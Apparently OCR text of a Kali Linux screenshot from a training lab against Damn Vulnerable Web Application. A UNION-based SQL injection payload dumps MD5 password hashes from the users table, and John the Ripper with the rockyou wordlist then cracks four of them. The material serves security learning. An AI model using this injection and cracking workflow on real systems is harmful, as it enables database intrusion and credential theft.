 1 2 3 4
9:48
Damn Vulnerable Web Ap
Damn Vulnerable Web Ap
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=1' UNION SELEC
120%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT null,password FROM  users --
First name: admin
Surname: admin
ID: 1' UNION SELECT null,password FROM  users --
First name:
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT null,password FROM  users --
First name:
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT null,password FROM  users --
First name:
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT null,password FROM  users --
First name:
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
kali@kali: ~
File Actions Edit View Help
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
INFO: All hashes found as potfile and/or empty entries! Use --show to display them.
Started: Fri Jul  5 09:47:16 2024
Stopped: Fri Jul  5 09:47:16 2024
┌──(kali㉿kali)-[~]
└─$ john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt TEST.txt
Using default input encoding: UTF-8
Loaded 4 password hashes with no different salts (Raw-MD5 [MD5 256/256 AVX2 8×3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
password         (?)
abc123           (?)
letmein          (?)
charley          (?)
4g 0:00:00:00 DONE (2024-07-05 09:47) 200.0g/s 153600p/s 153600c/s 230400C/s my3kids..dangerous
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~]
└─$